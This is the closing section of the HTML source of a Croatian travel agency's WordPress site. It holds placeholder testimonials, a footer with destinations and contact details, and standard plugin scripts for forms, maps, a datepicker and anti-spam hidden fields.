</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >John Smith</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >Co-Founder</div></div></div></div></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-quote gdlr-core-quote-font" style="color: #ffffff;"  >&#8221;</div><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>I should be incapable of drawing a single stroke at the present moment; and yet I feel that I never was a greater artist than now. When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees.</p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >Sarah Lopez</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >CFO, Apple</div></div></div></div></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-quote gdlr-core-quote-font" style="color: #ffffff;"  >&#8221;</div><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>I throw myself down among the tall grass by the trickling stream; and, as I lie close to the earth, a thousand unknown plants are noticed by me: when I hear the buzz of the little world among the stalks, and grow familiar. who formed us in his own image, and the breath.</p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >Robert Kim</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >Customer</div></div></div></div></div></li></ul></div></div></div></div></div></div></div></div><footer><div class="traveltour-footer-wrapper  traveltour-with-column-divider" ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-1" class="widget widget_text traveltour-widget">			<div class="textwidget"><p><img src="/wp-content/uploads/2020/02/CANYON_LOGO-uvecani.png" alt=""><br />
<span class="gdlr-core-space-shortcode" style="margin-top: 21px;"  ></span><br />
Canyon travel, travel agency</p>
<p>VAT: 29757570688<br />
EUID NO.: HRSR.020046338</p>
</div>
		</div><div id="nav_menu-4" class="widget widget_nav_menu traveltour-widget"><div class="menu-o-nama-footer-container"><ul id="menu-o-nama-footer" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://www.canyontravel.eu/about-us/">About US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6106"><a href="https://www.canyontravel.eu/terms-of-condition/">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5951"><a rel="privacy-policy" href="https://www.canyontravel.eu/privacy-policy/">Privacy Policy</a></li>
</ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="tourmaster-widget-tour-category-7" class="widget widget_tourmaster-widget-tour-category traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Top destinations</span></h3><span class="clear"></span><div class="tourmaster-widget-tour-category"><div class="tourmaster-tour-category-widget-holder clearfix" ><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2018/02/28052017230758_pine-beach-pakostane-pjescana-plaza-006-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/dalmatia/" >Dalmatia</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/01/72368504-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/inland/" >Inland</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/pula-arena-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/istria/" >Istria</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-column-first tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/kvarner-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/kvarner/" >Kvarner</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/06/dubrovnik-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/south-dalmatia-dubrovnik/" >South Dalmatia - Dubrovnik</a></h3></div></div></div><div class="tourmaster-tour-category-widget tourmaster-item-list  tourmaster-column-20 tourmaster-with-thumbnail" ><div class="tourmaster-tour-category-thumbnail tourmaster-media-image" ><img src="https://www.canyontravel.eu/wp-content/uploads/2020/02/Zagreb-church-St-Mark-600x600.jpg" alt="" width="600" height="600" /></div><div class="tourmaster-tour-category-overlay" ></div><div class="tourmaster-tour-category-head" ><div class="tourmaster-tour-category-head-table" ><h3 class="tourmaster-tour-category-title" ><a class="tourmaster-tour-category-head-link" href="https://www.canyontravel.eu/tour-destination/zagreb/" >Zagreb</a></h3></div></div></div></div></div></div><div id="media_image-3" class="widget widget_media_image traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Transportation</span></h3><span class="clear"></span><a href="https://www.canyontravel.eu/one-day-tours"><img width="300" height="225" src="https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-300x225.jpg" class="image wp-image-10118  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-300x225.jpg 300w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-1024x768.jpg 1024w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-768x576.jpg 768w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-1536x1152.jpg 1536w, https://www.canyontravel.eu/wp-content/uploads/2026/01/20250903_175605-2048x1536.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-2" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Contact Information</span></h3><span class="clear"></span>			<div class="textwidget"><p>Address : Frane Bulića 9, Zagreb, 10000, Croatia<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
GSM : +385 91 61 980 11<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
GSM : +385 91 48 177 94<br />
<span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
e-mail: info@canyontravel.eu</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: -13px;"  ></span><br />
Working hours:</p>
<p>Mon &#8211; Fri 09:00 am &#8211; 06:00 pm</p>
<p>Saturday 09:00 am &#8211; 02:00 pm</p>
<p>&nbsp;</p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: 20px;"  ></span><br />
<a href="https://www.facebook.com/canyontravel.eu/" target="https://www.facebook.com/canyontravel.eu/" ><i class="fa fa-facebook" style="font-size: 18px;color: #000000;margin-right: 20px;"  ></i></a> <a href="https://www.instagram.com/" target="_blank" ><i class="fa fa-instagram" style="font-size: 18px;color: #000000;margin-right: 20px;"  ></i></a></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-9960" src="https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka-300x104.png" alt="" width="165" height="57" srcset="https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka-300x104.png 300w, https://www.canyontravel.eu/wp-content/uploads/2021/06/2d_logo_zagrebacka_banka.png 394w" sizes="auto, (max-width: 165px) 100vw, 165px" /> <img loading="lazy" decoding="async" class="alignnone wp-image-9961" src="https://www.canyontravel.eu/wp-content/uploads/2021/06/PayWaySticker_2.png" alt="" width="109" height="109" /></p>
</div>
		</div></div></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">Copyright 2019 All Right Reserved | Canyon travel</div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/traveltour/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 11:46:17+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"hr"},"This contact form is placed in the wrong place.":["Ovaj obrazac za kontaktiranje postavljen je na krivo mjesto."],"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.canyontravel.eu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zatvori","currentText":"Danas","monthNames":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthNamesShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"nextText":"Sljede\u0107e","prevText":"Prethodno","dayNames":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tourmaster-script-js-extra">
/* <![CDATA[ */
var TMi18n = {"closeText":"Done","currentText":"Today","monthNames":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"monthNamesShort":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"dayNames":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"dayNamesMin":["N","P","U","S","\u010c","P","S"],"firstDay":"1"};
//# sourceURL=tourmaster-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/tourmaster/tourmaster.js?ver=6.9" id="tourmaster-script-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https://www.canyontravel.eu/wp-admin/admin-ajax.php","nonce":"a901613b89","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/js/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/images/icons/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/images/","default_marker_icon":"https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/images/icons/marker-shape-2.svg","img_grid":"\u003Cspan class='span_grid'\u003E\u003Ca class='wpgmp_grid'\u003E\u003Ci class='wep-icon-grid'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_list":"\u003Cspan class='span_list'\u003E\u003Ca class='wpgmp_list'\u003E\u003Ci class='wep-icon-list'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","img_print":"\u003Cspan class='span_print'\u003E\u003Ca class='wpgmp_print' data-action='wpgmp-print'\u003E\u003Ci class='wep-icon-printer'\u003E\u003C/i\u003E\u003C/a\u003E\u003C/span\u003E","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https://www.canyontravel.eu/wp-admin/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
//# sourceURL=wpgmp-google-map-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.8.8" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.8.8" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.8.8" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="traveltour-script-core-js-extra">
/* <![CDATA[ */
var traveltour_script_core = {"home_url":"https://www.canyontravel.eu/"};
//# sourceURL=traveltour-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/themes/traveltour/js/script-core.js?ver=1.0.0" id="traveltour-script-core-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.canyontravel.eu/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.9" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://www.canyontravel.eu/wp-admin/admin-ajax.php","ilightbox_skin":"dark"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.9" id="gdlr-core-page-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.canyontravel.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.canyontravel.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="LqtKXryJeF" value="D7NWEF8Bb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="gRuoKftFS" value="gzvx1HJBI8]of5Y" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="LqtKXryJeF" value="D7NWEF8Bb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="gRuoKftFS" value="gzvx1HJBI8]of5Y" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("LqtKXryJeF", "D7NWEF8Bb");
data.data.append("gRuoKftFS", "gzvx1HJBI8]of5Y");
                    }
                    else {
                        data.data = data.data + '&LqtKXryJeF=D7NWEF8Bb&gRuoKftFS=gzvx1HJBI8]of5Y';
                    }
                }
            });

        });
    </script>
	
</body>
</html>